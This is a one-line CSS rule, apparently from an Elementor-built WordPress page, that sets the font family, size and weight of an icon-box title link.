.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}